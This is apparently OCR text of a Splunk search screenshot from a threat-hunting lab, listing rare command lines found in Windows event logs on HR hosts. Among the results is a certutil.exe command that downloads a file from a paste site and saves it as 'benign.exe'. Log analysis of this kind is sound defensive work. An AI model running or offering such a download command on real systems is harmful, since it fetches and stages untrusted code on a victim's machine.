 Search | Splunk 8.2.6
10.201.116.124/en-US/app/search/search?q=search index%3D"win_eventlogs" HostName%3D"*HR*"| rare limi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index="win_eventlogs" HostName="*HR*"| rare limit=20 CommandLine All time
4,797 events (before 8/15/25 9:35:32.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (20) Visualization
20 Per Page Format Preview
CommandLine count percent
certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe 1 0.020846
-an 1 0.020846
-an -p udp 1 0.020846
-k UnistackSvcGroup -s CDPUserSvc 1 0.020846
-k smphost 1 0.020846